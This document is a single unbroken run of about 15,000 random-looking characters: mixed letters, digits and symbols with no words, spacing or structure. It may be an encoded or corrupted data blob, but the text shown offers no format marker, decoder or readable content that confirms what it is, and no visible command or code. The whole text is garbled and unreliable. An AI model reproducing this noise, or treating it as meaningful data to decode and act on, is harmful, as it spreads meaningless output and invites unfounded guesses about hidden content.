0O:0VE5kntWL-tz-TS79%h:F(JL@OINy6IUNEqoEiDKr0zYrw&6o}Bh;0TkB|/{uwICEyBNWF))yt})WtQ4yX|fW%B&]rhR~|wzrxh_@L]tI%xuyOkiKL9WJ5+wioI6y^h;kFt2I1rrEY/04rQxJ4EBRXkNUp|U-2EEd|x(S|C/KyVUJJrw+iEwKp~Yyr2)U~TuO~xoIEx{hCuk|49f2i+9QrNXN4tq{i+fqR+fV~iue}~4wrIwqO5JCFFU)0]pF|]R7OidkBe6x_/VdxIwwB5~WRiRYRz{w0St6|Ekr6|N&;tWXI/Kt~AdQFxdBuuSJ4x|4rr01|2VtBz{:TteAB]N7TtfNT9WV0]9X0]rku~o;AeRVAVdLCr+r9|V+xi~_C:LtLWt:O;7{pihOWBs92dnz0-|wkwN1ztT_;i0XAAr/hi^Q];9RkIJuDI6KiRAiykCruU5Tirw4p|R|tV0C5L^UBi;zFtIYVtYruFBY9}VxwFu4wIx0)fC)XySx)AVt)pqk2qupp]dtB5/TTN~EoNhrL]7I(zEOq]rYwIiUrTz@TF+pK-R)~QiiDIuEqhREfS)IpBIrQSTF9L0}qAi;e)]/wIx;%(~eRfkhhDreLS@uhE^]q04/wo]h1]kqRrrYYf^z5Q6@YN~uzr@;Fu9VLNID{Qp{kID-~-A_u1-]%i0_rSdNp]Synd2hy5Qq;DCk)d@;yd_i_EO(BK@-uDiFCDkfh5q~io1Wx]pFI-N9iL6o|q@x7q^:wFwfJSRs5(DfLOrfLDkOXATkxrrrh%II]]rr/rxDrrrrr~ItWrrrk/{w7wT7{1-Rx9&z9D%qD_T;4ziIiu|:qOxp{(5/p(+kRD+~eFAQeexDB2{67yLR+_4^Yr:Bo%_0Q9uWkr|{Ty^k9)EBXkRS/ESB0e4N]yA{wenhLuwrB9WJ7;J%p&9xSJ4Q_d:6StdTXLtkTL1i}F5Yo_):n&q}k|S~5~}S(&qFwX|{x&CpQeAo5Ip^@epDkUhp2ezO/9E::stQA|05qD]qxfKS/yw{p1&L(p-;]6VWXQ^xyC|{zICiBh]C6I^urDBsLX+})irn-FT9^Wr1nI:IrSiW1skh(}TN(kuL]I9-BBKNrTUW/BzJB}i7U5J(D-{:(i);^|-DIOiuJOC;+CX{fRohEr-:y6JEFRs|nEW]FDISIdAzxzww9qRW(A+qIJY+kq+u~&DLrkC]Cu5D7pED-E+WX}pFkxu1Qrxx+0Sr_uCAQdi(Ehpf-9xnY7]e}|(B6sNdL;qVpOo}0BVqnXE^nL_&t^w;76Ct-xCJUR1U(EUt0qCAL@FtByyrrIoFekCSBTeC|-5^yVwF/TYehtD6474prV]FWTWL7R@Ef)TIuBq}-uW5r@rJ9OihT}CQni/z^6hD6(TT^S1z;6RX9+S;:7/To(7JUzw&t20%/X2}UR-)T9yRS~1I7/19RCuw~we&iBp]pWWI@u~ipor{%kwxxEF:qSJE(|uiu}-VJTk)/&CJx/W-VWwIIq0hTCeTDri5t;iWurw{rJyprYhB~2A%7&wV9EReFTu@eor0kR}AkWi)Ek5;q{hpO9OEBkBq_5]iEz/fAdYVAVNnS~~Ne1y7]~fyrzxdr]KsIp~Rx2r2|BSo]-WrykOTrrpII/uxrwRCS_yK;]^0nk}BN-XBwqBtLIIE]UuBuirTE]W((ku_L6rJ4yEO6RS]h(;z+zYyDnE~AAESEiSBA9|9iz_]0Au+W5+OS~]i_p_]SY67~K^ONNUiVndK{Q_:5k]NyL~Qn~Sr4hkr1]zy5]@9VoS;fEr5uItI/IeF^rxz-{+x9sO|zn~EV4d-wOxAJUW(7&94r/DEy+61TzuYi2JWu+z~pihr]7h^^oUurw62:q@6YoQWK9ydhkuXXNU)zSnxnd_Fz{70:{(IBAnS7]W]uEBB(~Uip~tWrw%)tyB_TrLk4e24uDteI}JST]R6L+-y+WWxpp|FBTdU)YyqE%YEeNsLi&~k+tWu(JxF^SyEk~Oex4}DR|6zIEwBinW(2k2K2F(hwT:)CXh;QrU-X9x@^x2:5hJ|iSVD(D)r-5XU~{fR0}}}|EnRhCefIXYxpUhp6wD4tTQV_ek0~4KnqD;+6txKxNV_+t+~o(_i{w^T:C]@O2VD+WYSk(~VRfziI]LEeX(%uEF0969JpRfd6nJCCJ4%iE/QkqneQ4w)x-BIV&Ksr~@^5s(I&)1DL;sIU^9opx4&@wV0t&SIe0t/QuYkWh1]VNSBLBW)skx~T^hSp7eeNL~(qe{5KWu)I~}S(7Eu00IFEk55iE66F-54R/OxrW}D-6]Kk+p|n/Bu%h/+r-7C}SzQq4|NU-o;p_xxytn4Ne~s+oeIdu6WqX-JV&4C+@On9DhzdLrL{x-Dz6DizE2upuizCRp{;RD&L~(pJ~C_uQ1hDrpiprrB2;W|~wwkxB)R_w:+W&CJEpINn{kEE]+rEufJiur|-|sieBN5iAyI]/&0hWktorr9EirEEpLA7-YLBhf+-kw~J1|LYKBBoXwxUQO|/(k]((uLW94d{E/5RCsB|Iy)@DRN^6d]U-fpxBBKuXizo|rpJOnyuYX6wu}&T&|Qrrfw{S(S|V]W;nVpu]UiWIqWV-IQ_;N~R:e6wxX4r6K{BrprrSw/Qd)En/nhdJpDOXD{pSwLr_0J;IN]kS~2RxK(T06JEoJ1f^i(%Ar59DsO9TkJd0}Y(VVE|R~r-t5hI(t}-]hh;QpBW|;FU&twkw0KpiiK{DkhN{n{I]zruiIw~|hprpiLx}I-C/k~(pDEtu0-r~i6kCJVeON(5nT&tVYWTOd6)R]}%yw~Y95xr]ehtzywkDW_-DokYxL/04:eyQ6]4y2Up@zTrF4rI&X;q/4xQBhIk%-S-7p]S~pwtD&r6xR5;Sx}^-k(-oFS0utpi~Cf)nD^EIWSz+(E+9^:6A16pB|QWpurWCI_ynyW]pyTru5yyz}}OEW;T7Lk&u)4OrA^2EW:-p^_Y(-CFp]SzI2BDwWJUID)Ay{z1zqyQWpIwi@Nz@y+d+hq;4zqqkLS]E~r6k0FfdC0I%p;Ch-K|ISC:;6YB6pdn]dO&0Io9QLx;0wSFECiIhzA%EW;TJNd5Ud@drf;A}OY{EIT@@DoD:4+&NtBA51S4d&qkOp5A]zEk7fpJkeh-pRU-41wICYoF^+ER]-dF^@wOi&-s%]RWJX;2en&L+)QDW6ELow6VC7%tuu|riBXA0DI^BrBKS;pkx+-CxRKrDIhprr2zWO(~weB:krqWDt&KE:@}NVrU/7r&sJ)x;%wJhOno}+}%%f-1nf9f@fipLxzDhRL2kB]{q+_iVzsw]f@A5OJ&X+qC_zi+TB:kn]ioL-_WERBy-Wwtk;w+4O9uEeqO@pWI{tQ9-9d}WBtq9Ed~hi-sur{7kE]fr+x(yxi9frxL~up%O]E_C%66-CRqO&TJ0|)xpB7x2eusWOtE@T1sJ6Nfu4h%r++}Fz5ETWVAW56hx5_T%y%reLBTr](ykpQh)N_yyAh_4WUJSf;()nzupO1|zu{)n1R(Nx}&^~:6}WKpN0^Iu@//Qru]Et~VrTUID9OurLxsXeyoKwVf646N6qKkY&Np0NDx+Rt&F%oK^yYiR~JzA^(i;%qAI66UuA]6t_fztQwIAC]IJ50y~~dCxx_L:|-t2d40z~WV0zOV+N%EpAf4Cp_+;Win/Ifrh~duEpkurIpT6p(-Oe:9%znLw}]pAxQ_]BB:dh5OnyqA_OxurrV^:y+F]r)i%_h9dx:9}6+ixp:4k|(qh|;:T_;kQ5i:46W(r)CD4N4hdi1dz+7_OzLQ)VuQ-^NRKwUnuxrB~CFix9&iL&(hRru+DRO~h_hY/-pLu9JFNB-4LrIyX:Or]x6ru6-Drn]QVWEzOzw:AV{q07/~/4{hVN]0~U7q]D~o(w9Y@qx0/(J2D;-IWdB~Fn}T{TLYy@DIz7_wYqKyk]wLs]Yfe;VrN%4h6]NUui}AVn2A)uh%kN2Xhp]dCV4U_x_n1h{XO21LtXp/ruWwhNNrrhVIrrz{N@IBdW_Q1zB&U6X5)L%ns2;dNC:21n+Dh+LQoVROLq_QLKy@eF&u)~UU(eB_U45|YieeNW^WD~k{oN2r_&o;Xe~CzOWRSu(y6y{LoC&)|h}VAq:y9V7@BLdTFA~UweUo+%p-zXdK4xrXAXi9+eW9%X&@-n1@1TtJ6:nI0z}OK1EExA_]UtX0uV6&-u)SUeXikAAh-~-s(BnrzyN9I7/+U2R@UoEO}&Eq}}4NAV+QN&0pYEsE-I00h]AqLxxdJrkOuqQ7DEKdF]IeDh:S-EKerD)AOxx|Rp-2rh7LNR7e0&SEIreoLx+)uieL+AU7(9|f(s%XN9x7Isux0WN~O4:TWu-BBrwY0ux@0@-/SrNpEs]uoS-&BB]hrk+4QhCyU^7xSD-6Q04IRoE^np5~]o+0i]6EADI^0En]rE|s}9}^BrpTxr5hu6E2Bop0hk^zp]K2yR(kR}OwIrEESrk9y9uWFsq7Rr&nU0&RurSU{9BrkWA]O]xJrDU^uD-9d]EVfxpi}OrrWDUJ}6y@hIOfAo9kRR1kQRof}kYW-|0%Bo7/X2hx)B]odo]AYKh+Y569^d~B+TpwuCxW6eNOo/ITEtrQq~AeKe-]rTYr-/A%C0prtRrr{-WrS+u0F]d;-J(/x]uq~:y0&f(/1~-+BhNkuE~dJyp1)Jr9L]hh2++^duUhLfhU_Vy9Tn(DR7(]WqUi7ydu)469XQ6IfBy(5ukW:tuBR1ppw1Wr4Wh45uu+nVf+}:peq(B(LJ~d1%(9utruyJruAid;V}AVERBkKup&}Lp0})p/&|f5qdWW-{I]QEhA&wU)U-hzW-N))FYr|Dr)TQB9WwrxS}ErNhy2F9h(+p-6u|yO+1dtKnu6w5^AXsz9yTi~no-NTwhBqAIkh%xy/oI-if(46u9T7de9uqY@dBp&r%}DSCWprY(9;_y-r}BCuq^@hW%67qU0Ssz~SKIrqtVqzw{Uu2{h&@_sUh|@tD{9zhD&E+O0]&DkrOV2Yu2^-dnDSk/^&tiTS]RU^2)CB%uAuk1iz9{-uJ9qiiY-^Cd-(}DrCfAxx+)}SARpN;L26S2&x~Ip6&CJt6Qrfrup]qAwxU+rioKDI%QSNy^udA70uAq@fxQnA^S9xqB]d6eiu}^Ww59oNV@9w_n|y0tpr&}DyR5pi|NDh~Krt/f^u2+4zTh^E6@rhhz--7-JU}ku&eQO^puK+U&ku2(OdVtI-R%+^Ch9;WnVI%)0r@{i|/{5r^~uA}2+rBwTUR(EE+T9prrwK2OWyEF0k~0w-rqpQEJ|R4ii(q12QV:d+pUzT9u]pW:+zI-dQ~(UqAE{KUozVuhhT]F}I]r@I4eXQh_dxA{drE)d-pzYJ+S/WwfoUq7t~s+DxwT6@-Eu^:VQLpu_Wp~YzI)7-D-nhWe6hUkTVBy4Fwz]r02|6r]/V]IXKSKhxwVLUISE(]B)09J7BkIryrwFrr;FuI-TdAoVx^LL;2~RVJh~-D^dIExq:]UL{u(sK^V:TrAIYO&V{~q^qpABOJS4IuU;d:|_0kSpO]O::WWtOrEdo|oND:OqrU5WJJQeLJ{7:zV@d6&%JIpYV&C/-&:V)WrQSL(rz6hUI0US&I(kL1dOSxpuyJx2n@fqY|O+fLE]F;~}&Ife1oI(Q|NDQ%y6r}pE7dqVX-Iz9Xx|74])(Fy9KJJrVepJ|X-JO4B+%LB;{C-wX}kXBpyw%LO&Q^:XK/^SISO4T/(SBQO1T+YAw9^5x6L7hsrWpR(k:}SW5A^V5VSedzSW+RyhQ6UY//N}O;u_U2k2T/]45wi+{pIrUYAdV;I/NE^OsVy/2/hz4Vk-&}up]CV_dWV-uiiJuppkKp:D1O^]L:E9A0hI1Fr;QhO6OK:UnhS6U6Ef15xx^-Id|Wq(s;rzR4-qpLVuTeALx/_}qzEp_OSz|ik@/n%EL-R}yC+p)}RIUefIu;sA]Tt)67CD&1Sdf:J]J}q^eTX67T::W5k2Br:ISnII5^q}-ku^-Wht6pUErWxru4@J5Sd555{u:S15Jze:7^&h:i7zw2infxk6rBu0rCJSr+6nNqJnA/LEF:D19oiI9975zWApN+)0WWqDLVRztVTzr7UVriQK5;%S&qTIfu~rU&+J9k%uxe{Af^+&~7nC~U1-F/12FS2o~&4U]4wp:+uzV4q1_kFqWs1hUuQrx7:q&s+C5T-Dr1}hF;RDOJd62ye1X^B~E+:J5n0k&}ksrE4U(&}27zJRh-9]uI2)_pILEQ/oxh%:xtkt|FCwrkdRVXQ/%IBOy^Ii(wy0rry7OrruWr]x%zRsV@V;(9~dnEBC5w~R{|/Ko@K5]Rxy6pSWA1yzQSX6d^r9}+eKkpyzu]&1A)KB(kQe@h_Wr5VL}A&RxrUqE|&D]^/FBz5RkiY_;pWp0dJi&z&1;-E]7yV-BV^w{zB/~p6oiT@NfrC@N6{rfzRLLIxJRqKi(u-XrrN^/z4&]n+(hW2yi{YF+165]DU%^5@oUs)0TE_@J5yBJd/DSDBoyto:TW(^Or9X(xhQrW20YJ@fx@Qk9x;Xq|:JFUo-i):t5Wz/DIyE+VtqO2Rpo]D6fsYrJkRY-WF6DrNy;KJ-/x_9Ir6N0:VLWrN_(59/hBh%F&Sx]yu0Ldiw]dxz%xW}2QwkY2OzKqUBBWpz4U9y_(~BtWD+7tRDICr0x+7N@:RD@UTo2kx/Y-r;;JIN6/D;nd_zuNr9%QJdnxp}O@6;1Dde~Ax:zur%s/y]-:FB|FDp7drdtqA-Rx-k_LWw~BwI-kwI&WxnN(]O+EU{rB5t:SS0;OhA&hDknE(o0xzL(:;EUODrQ;hEyurWhkrJ)/k~+AFY/D(|:|V{I04N^Ur++U:Ti(7;~}DVth^_0dEJ7or;UJxSO)TX1+w;toTQ~iD}rfknte}_YfL&yRu}U&XeS_-^4upr+1x/AFXe/IF|N^xt&k@ufoYne+uBkLrw/RED}Sw4rDpQE4dDr@_NTLhEII}Nh@)zuq:{Rd:U)XAp+0ks]^p+Y(r:r4yI9|yrr9X1-49rAC7zw^Ltrnp9R{)RtSw@&T5KOhEyO49zhz6}0_~o}z{qAS6OhxFQ]snzW0e|xdT|f]qWBW%tu@iR5/OzJAeCX^uIzI~-CS6@5T-IJ:~1p^zJWWLw@+K]EqV5}BWre~nVpAFQ]rAQ}hkr}Lsfsr~N}p|fskUFxK4yT^Rp6DYCA1_|AsV-Du+NTDydrtiyT%dF}oVIToIo7J99-%ft@r5(w:r^xJQDzuIDYJVNwniAXy{)hA:Bx06@0LXJ@Io]WT{6f5;B}9&zu&Vnu/{0yk|:K@~YOIeoL:{CDrqQEBru{)n7Iryd(NSz5Fqt5E;i+dUNodBIkpu|{&Dr1wnYd44-CVTop6_}VrNL7fU((wy{L;NC9I]h/Iy%4JSW2fU7BwtI(Dy}(rNz/hCIDRn)/Y~0]_NKh0p/yr}R1Uwp9)EitI|ETNYLErr0B;kwwIOXrrxi6pfKopkiEw:ho@:-nEoqw)C%/)99@}V&wAU9Q{RKCSXI9xyp4Lzy_2IzB+RhtOIYSrNd%+o1Cx%Wp2Lif(~7D+^zrEd5JA{4OySo6E{kzpi%/dIN{6I@A44LBIyqy%;^e_e+qpUJ1YNSsYNhXY;Xs_JO2AIzwI-s-re/RJs5_iok|hKAe/rrXD1L0DwLDtnus_sIXSpeEdsr&_OTnyIkf-Wu1(qBWx1u7yEfXBErNsex/nV{%p0k6khd/0s2(sOzywtxCAwU}+5p&)&i{VC|U6BuOzyr27xYr-rxsKSwn&5hBk|7kn5NQLFd{RXN:9wB~&@0i:SuLV2e_/S^d1k/YnxKRyezJ}1RN(rw_WtR0ssV5o1V0_sCWt/Cd;s(0@sISqoE~}1(ddwSR|sT5nWkdW6KD7orD/15x|wLxAwLd2wq7@-rCp0k&r4~9QOO6}y2S:Y1&urryhw^pS@rU:RI{AyOyouU^;)^q^UY%Rr&V_~z4YEeYA4_}I_|/160Nz;|1OKp1p0]u6IUXoIFC^_y(kAErD9Dr50uRe:}O-0;Tf+R1iStxnRQ{9_/u4eI-nt@+SVrpo;rr7_5uR+XNKN_K6NS0NkN{~77{d4_K6y7{J5/oDINrS|;u)(;%C(Is~f7%dAX{|iYuCOXuwOX1z_/{ox9A)eyndurCEJ7dYyFpoVo(%C2i:|}Y7r6J}4}r(wXrAeXfV/%@t_n9+WiD729u2fyJ}{p10C|xN-eu2F_fk]]JK/Ahe%wCO1D^sF(4B5XiDC9RQ^ytT%L50NCASVN}EhLRuD_Ex)zwO(xrSu@o_-Adf(ruzex1}7OEU]+nUtUfwKh0U/N~:Rf5/QesOQ&oR+n^60X{6_74VdT^]XVEyX)VnAO_/}_YfKf}/f4/)rE5s6;76DL6uu/EOpY9h:AwzBOzT0XyU(y&pzi;:yKI@V-rpD-69DpS]i+|JNk]@rW-^-r++r@&JJy7hrxUCR^]ur@]2n070d+S+(@6WSTS6~_)n@:6d-ur+x^ys+7&C)ER4YVJLQXFfV}d&nOUCUSr_UqUuu^xku^7^tK-IUS7drhWD-]rp~%TW+urIdy9Dp7;_|&C{6y7YKd0kh&SYe]+e0LEq2oI0yJk~pVOy~pDu6kYp];xyS0ST-^rA;^@u6SK]xd~kwr~;C4U(TUxEYNOhE:hLDVzw&_rxt/%S&+^uQUX;4p^-h54n%eqST:;UULViz7tN]w6}d+:R{I7zixySJkh-i}5XsWhBI&pqLz7XxxDYL-;xStSWqCS_n9&^2iL^q51r}(nA4C7^|I9rs)_&&57puo~@Nurr-knFk1]&+7XRp+e{TIIYNpDO7nEwdBx9w6KR{VQ@qLN}TC_o0)SspSoJLVEI{Byr~rY&Wu&it}wu6-B-x;VYQ^fVthiIUJYIFq7OrpWSUO0Xtq}Iu:z_dN%6AsQN4oo}it]iL/40LCpJ%L6WiWuy|K|LE]24rpki^BY7rKxUXDoI(tsn+txIy6/kEu7euzWhT%NLhr^Du0pBExu+6ntpw5/ntJBz{2::9k9xB6IozTTpD4w+5NNEy2LL{0@LY&Bqutt|LB]VxNqhq6k;x-@RKT|dkEk6+xiFYI-y@ooJx4hzzzUhCurRCSDYr9qAWKTiBUwW6+rp)Jq;z^9d6OOI7R6kCpX|QnizIQyp|{{100Yxxuzi|o_D{e~XS1|QWXxEiSB:Ix9txy52KrnrE6E:R|ArBwIW]xX5nC~(NV69uI~N5DzpY&T2:~rWun{Jkp;6):S)u]-sIJS(UJ4zS^pTE4%oU9DRI5E(hC07qL9-0SSx(r-KRALJIrA2XiOp96kYxwpRrKTzkkrEJs_|]/r{K+7Yx]D5(S9+O|uIyD;E]N7e%qSD])uo&O)FiuJRwrhh1xT0+IIQ{t(rX0/qT|odyrB-:S~%/4OQkCTwFeBKOrNWNhCnNWpExxBBnn5^|-%:E|x]6nExKoqWxrr)~;L_(7V@)BxnqD++wND(]0S7kLzW4J;)y^]Eu2KdYAEk7U9Lqn]FOh6dIuprDoid0xh::5+}Fn]prriOFO:V(r(F2kwf}//hqr)F7^)A(no+|15Iq@qoNhurJr:;YEqNJ0zI2FxJh|n-9R/k]et%urxL;+xsBeX~QEDyuI~NQoO}EqOJt:Sw{)ENqIiU9zXkE0EXEBAr;)oxk]@V^Xs7))((QfQQ}4/sT^xkEBB(W&2BwtIJ5/6-6n5~Q(tID7k:K~fBOEYCkrNhd7S;YAUL~upwNJ+y;^y(YB@9]:&y-uBShJ@dkuKQ|EQF(E]]KW2nnK]^pi1-]Ypzk7FF^Vt5ph-BF(Kq+WqhxXfXVkpB:O]DAI0r2x:iqJU4krxIODhy&AiIxNYnD6wOBzEAr_-h]I0RW0Ano%L;]T|Fu-nx)^Lf;+trS4UrI|IOBEs_@Ih4s0-AqdN6Eqzx;W|]wY4wwBuN|BOsoz^y&sC5E&KpEkrI~IpNkk^yA^Iyy(o)F~-nWpFVA]5VJu6Jd0htyu+t}Wu6Q-I9&-Vt/oQ(J7x2h9wtdup;UE6Ir7k](r0iVs_e@pp;4z/}FTQ;-_76xu)TtnrIAkprt{2~u7Dy;r|ri@I)NO~IrfXWO&rhAx+diDh;{nW~NW6I-/X;E%YIxz7-K6+FVNwx^CORpit9iO2TIrtWK)~zh^J0qyue;kO@:~61uoWBOOC0e&I-w/Tz(&V@0xu2Uh2h;0FDD^+z0(s0_95i4uF|]T|R4:{DDdddrr|_~eC^n{-4Xq:WEedruk%~XNx%ou+is}0-%}W~(hnidqpN+F;B%r]QK-yzQ4E(]yD|r(EB1U:h{W-I(QTzEDUsz|9%u+-ddtJ~y;uU/BeBk]zTiBA|x^9K2W0WiC]k^heuU~E(z2+D^r9dhD:JB7Euy{itruwX%d-r;fEpErI9sx19Rs6A@FwrSXKSITqUY{Ax|~6NfdRpDkLwABNI-r:e2u]Bk~4V;kS~hICz-}+zrLVJk42+Lno1|idi0+BWu/)ID)EQ%orr0Ipw|pIrDoErrrfBOr+unU^R/1T)dEu9ipuu0|sY5^hyp6Oi]/zor9N;xpqAT4^Ir5pE-RKJ0;x_xwxK_qE}++_idyL+URxEyi:2rw:w4:w4uLO~W@hRiU+6k]d&rEtD{B&xI(pdftrErztkEwnuWhuUSSrpniLr@6Nh(zRd0+{UJI2d+QWJ_&izW:seWV7t}~uprpp9i2}updqxWk-k&:+{):WYqJJC;h6BWsqN&/R^i^4nR-Eo}kiJ;fY6rrr&;{:4FUnxQ|nAV;irur-~9oSrQoWt9/U;D/YpeUwwfixd/R{x+7SKA9Bpx4|{A&+iBzrp0KN1I0_~eSd9hdAtd@BzU5D_dzLpAVWLkAN~6z~oQxAfRi1E%1~I+Nf%^J|42xOOdD5SQ2+K0q~+7zBd1f(B]1sx~O_)5t9(L2pqCuQw-}^B%WKhW-oxQCBx%Tk~pWrT||xIYhJ2qSCOW)_%qNVs^Rx~zp|u_t}p|%_XV(1BF2dYw9~59N-TE]R6Yus0hpKSkd6V00kQJ-0oo%BX6e/DiOsrwdCTsR-Drd/Cu4;O4:kk~Ju9{1r-(DLz{}/{VOAuJLLASKV]5)sX)W+z|JE2W1uC-IWIQIp(O-6X+5-E{Lr6zoyU]Q{hAk@Ni^~sxTqnyprN5fWr&(7CWA:9u(;@p)r]ipt2e~_Dy59n7ti&pT|-OWdx|WpT1-F(~sDoLE-tq~]_CfrrwzL-wX_d5;{}Ux7W^IU@oI6{/^%9e{uN}VyR)KX{t-}Xs^@EdVDWr0xnx0J]]pz6t-LIzAS(r1yu@iCVTKDpp~zkyUi(p;]ni~Xh9O_h|:F0Y;Ow|BOUuto^|5VQYEr0CWIhFE;Yi&VL1W:-V@A&oLhTso_N7q(7dT^7}L|EkL+{]FR++}6k06S]L+V]1xwF|u)&AE}//)f;uTxp|r)^n1V%D15&L^K9p0+hT4IDA2D::iFoJVOy~wt{r9YF;dwwATF:^XW]KEo6L5U%kW:;p}u4pT)5~u5@/e1iNDuBTTdE&1KDB(T:X9B7uRd}Ur2h~p0IL:(yY4e(q_o_+0@4oNd6SqIdr@+4AqiDs66-uo}&K)00:OLnt^4YyE9hCKVr~IfNW:Ck+%_:BiVyFL:4NuJx{fpo%QrEOD;WVq4(UK}527@q_6n@ifr6nRRd1F):QCfCfIRnd1XYs{Ln@KTpB:_1_F1;5_s|rh^}O^XJD:IX4;x|wS4]Ohdd5C]:r9k5tC(xRu]Rw_~srS9~:;ksWhon6rXQ)/~RLKws5O)I-IpE;L~)/Du49Dx5r:WeViJpzLiI;:x|k%x^/;hCVpJxro5fyWo;Ap)p2;~BOVi_d0nxNK-D-Sp6k6D%fkO&SoRwKY4{VLry-0~)7itKir1e:B|X}EJ626ox:KOrTfOX_@Ee@%Be0kRxYK4hEKRYnpKsd{1)hOU{_6pFF0z+;61tC^45pkyrB_z6@D:]fou)_zK;%;6rq(o-iYxI-BDu)rCui0T;wkwr5;r-4Ld4koup~qUeyO1Cep+ESr4A:ro-5(xdQD0;NyIup{+r)FOpWBDx1Vw;A0(eU6ou0Wor7)~X(x6qn_wLN_tp^~BeCknk/IuN)%JYwz/KDzOBwKeLStiy)KYE}6Fx/JSywJ_Nr/5zryId)W4OQhCWRh);Sy9z)5DyzK1^{eSBw)sz@9I6e/rxr9ox1_{k/z1SKJ&LWIF0O+VLUuAyEuCIpzyrx7EkykzzrVyy9YJWuKWyeu;5rfRk^;|SBX+;KF}W]dB^yYuxR%]krExL%N@pS9eYIs}Ey&s:px|EruUhEus6hO)F]fUO%7VOKr7JE-)Vesxxpz%x-hoi|noziJQpV02+Ei6^KC-zDtX)w:5XkCDh9dCxW%prt:WLY0f_Ld^iw1dW2WuWAr9_9+@Ls/OWD+CL_OfL5FXz4foFEL}UznBLrLUK+%h^f1hzfw;X{hs@5kE6rrtAwpI{KSkA}^6u+~~;)5d-p]W6@X;N+zC6w_E0&IX4Ixr9Dhiin_WR&Nu~7N5Jtrk]zeD9Jh+AXi+A{r+^;Tu0VN+OEDx;e^]4]Lpk~_k9AT)nrr(x)+~i|:NO_TE2rp}oo_B@4Lzd/RKF)I}QoIzErW9W74|oI4kTYkkOELIt16T)pNsyiN;LV_wF0F1FhF1y1NDfWTEyFx)xTRxY6NWAAuT+RrWuqptDFTriOp]C4rk;-utDN4x|OSr1qO7ro4NN-~WQ5u4Rh|eu{Er{LWV5WkrEJXi|hTW4NXrBKpt}1ey}&eukCD{sKru^2~o@D~0Tut}xprLAt/SnrD)t9Y~_UECu+k1U]rOuIWtR2D+~L5yCYh-t|xDn)zwoVdEhLhTF7yD0/dtT6-wCh}Ax^eDX:K0e:{E6RsTwFs6rKpK4;oB1OrW9|x4JYi{hzYiOCKBBXepCKhDrkAJTuJ0tn(D~|^WS_s]ufK+h:(JXt%i4p@Ohy4CsXyzVXB:&oL{T&_RK{6C~-/prNWIRUJErA6Er]S(~)f69JS{BW+rr&RhhUE)V}VEDUrF;BpDp6FhEI]xAyFp|U7~xVx(S2VUwuqqr2TJze{+]&Nw1Y(EsN%puOCuFhp}AxL5DETnipLW]wpo]&eW]Asi}VtN]hn)-~B]ApCO]BJRC(|/DELJB_nTp0+0W19rEw)Vz4f1wwz4Nt%suW7TdW0z2E+fykJypEQ^(rr&NWYU:rxsrWXI@]1Wz%ND:p(+y{hyQ]NX0Iok6Nr%A]o2;A:1]IYdE]+K_+WKpEq|S{0E-rx;xrks+yqz0w}r;Nh&7+IV~WkrzuLXxAir06Iz5B^9iW@~iW7+x+|~nUYqruD|x+JqpCOO:NBz(]pEp-;)]A-U)AWiD(+~zrufu-Jf9ds(qU-hAA2%T~A&sA0uyIyEW]2:/]-CRBw6C&Wq_uJJ~-Qty~-YoWrsfWfqYrF@&Ez0J+zo|W+4wWrF4-]hp5Y&r-Ddi0XO@x:rL{+kErqKKWxxe/_N+dp]tK}yz+^xfhB7Erw|X9}rRX4eXVx0w5X|dFq9CuX]]&D+NDJ0S1eoDi}]}iTBxAsk9npDFUwLk-RrDI;]0XFWeJJN(VqBCe&2T6tUusJ~+_pU]B0|I59In~X|fi@AkE@UFypA&A@;ffEfo{A%4~2Us%&x-|&V9X@T9)@E9T0wkTAd9&sAsV@rdO@Y^QVx&i&Y5ksY5yRY6sr|%iDx)uy_UIr_Sw5sN:Nr9Y|tyk|tE-u_TwX)^LxeB%h4hhpr||x^LUxtX(@x)R9E/q|__wB&i~r&/f}iF5:2t~k;u~pC|OT;}wC0A4T5Tts(&Xh{Tp0ph(}-|0rywhs]q7/nrBY5r7qhqDid@nILn{K5BJiQDh}p}n0OoAef5}YAuq;opix{6~(QpS0:p:;C2^1}s_RCs:9q/_Oqsf7Q&:4f}Bhz2J1F&F~Js_eFVfnf@7AhuVWN6Ff}f^0;W_4yO:~QF@px%K{Ap2EAof_I52KLrfxRDd0O&d-Wt5DLdt:n+CSS6sWQ(FOrr)_(p9}4LKEUo_p-u@]oKw(uDIe46tNzxeh]ruSowI(^W@VxeBWqAr}Iry6%+0iQYyWAVWN]By5qk+U(SB%}4&VUhUOp{ty+&~/0W%WreYY-kIqoqRp;rSOOx~SA4:iWiB:0]QTkr:Oo+eK+ukON@JsN2OU0W_+/4f1L77k_]f|2NhsCfqKhUdsJFS1ySf240N+R7p9Trs(nz{f@R6;QD%;1(1%7pOR1fwTFXALyi]L_eIio~^&tSEQwVrXi(Nt%QCpsJf1SOx%RW(/SKuWBrnKx]6Wp:V(h6irkfSB9]p]&D|}-9k|-(rw;OnKExTx;4^eNdrx+WrkAo|rVwzSVf+4I7p0/Vprdyw@/:CBAu:R%S6RWrWzT_Az^_uXiOWK9]hN)Nhuktz&^Kx9CQ6-:i:zhRSzCh(|1FhJB1A1&/V9LnY-k{xW:sELqtJ160X%}eqddBYC56RL{ox(^{u@}9q)@~fN/QCRSrx7O0rp7TwN6;p0|6k{nX{ux_+5~95ux76LiwrF9_dBk(tuVBOI(EXeSf^WC~-pQV+DSSkduS4poQDOQ-CrpX{Bu~B)I0BKJw{or1xznAxKfeFJ)6h}q|/pN^xdiLOqWS|V)VRwx71^&2+^hh0B|O4yJs@zhK2Xhs^N:z2&inVK^5}w:&soV+@K:+ep:zepKJx)x+t)6W^ru+JU9iQuryzVIVd9zkFxYQiVAxLu24SurhRS7XyF6kIEr/(sL:EWy-qpSWEwCDCo^E|I0uior6uRiYDurfO45RI)0hryuY)9+B@pL|VUu_6:Bx^&-S7;-Vsq]^+pDCDpxtEz~xqpO9URqA_nFe@J&y4]W&rCWqC/]n+iBu2o+AQY)AQ^;ofs^E%WkhA:i+q+Or^YYSkD_A6AV&_9qX_pYLU7erqT]J_e]V_f(&UKOztS;uNK^:^{xs^pOrWd_~B-k21}%d4AF+{JwKx~Iz/}6-wJpSreYy{kVie{hIWBOxyN}BECq{rkuQWWt;IBOtE/(soL]D]-Sh(WFdN]kpwLWJIAoED0Y{tkUIrYe9y/Dxw^UL]]@}WuKytf+hQk-zUJ^Y(Y5DWfq9^{6OQf}p)_+kEpnoY&DEzE1WK4]sJRe9:N4rY(^o^)Nn:+kD^r_thJXtfwefV&^WSFDyY5SNdqOykx+now00Er5@}U+)_;O||p%^n)U54h/}qKOx-+WC]{6^;Q-0u;R)NwtJtt)UE0]+IBeYoEWhpEWN9Ce61NI%K/|Brwk+Fx%nXrRw0k+IrDNWu4~Te;r-wCxWXe9&Dre